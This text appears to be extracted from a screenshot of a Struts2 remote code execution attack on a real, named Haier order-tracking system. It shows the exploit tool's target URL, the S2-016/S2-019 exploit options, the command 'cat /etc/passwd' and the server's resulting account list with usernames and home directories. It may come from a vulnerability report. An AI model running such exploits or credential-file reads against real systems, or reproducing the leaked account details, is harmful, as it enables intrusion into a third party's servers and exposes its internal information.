 Haier
海外订单跟踪管理系统
用户名
密码
语言
中文
登 录
hrois.haier.net
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://hrois.haier.net/security/loginInit.action
编码: UTF-8 2013 S2-019 2013 S2-016
目标信息 执行命令 文件上传 连接小马 文件管理
命令: cat /etc/passwd
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
avahi-autoipd:x:100:103:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
#hrrdc:x:502:200::/home/Projects/hrrdc:/bin/bash
#oms:x:501:200::/home/Projects/oms:/bin/bash
#gcagent:x:504:200::/home/Projects/gcagent:/bin/bash
#opc_op:x:777:177:OVO default operator:/home/opc_op:/bin/sh
etl:x:507:200::/home/Projects/etl:/bin/bash
#hp_wcm:x:778:200::/home/hp_wcm:/bin/bash
#hp_adm:x:779:500::/home/hp_adm:/bin/bash
#portal:x:508:200::/home/Projects/portal:/bin/bash
#nagios:x:780:501::/home/nagios:/bin/bash
passwdadm:x:781:781::/home/passwdadm:/bin/bash
etlbw:x:782:782::/home/Projects/etl/app/infa/bw_files/:/bin/bash
wzb:x:783:783::/home/wzb:/bin/bash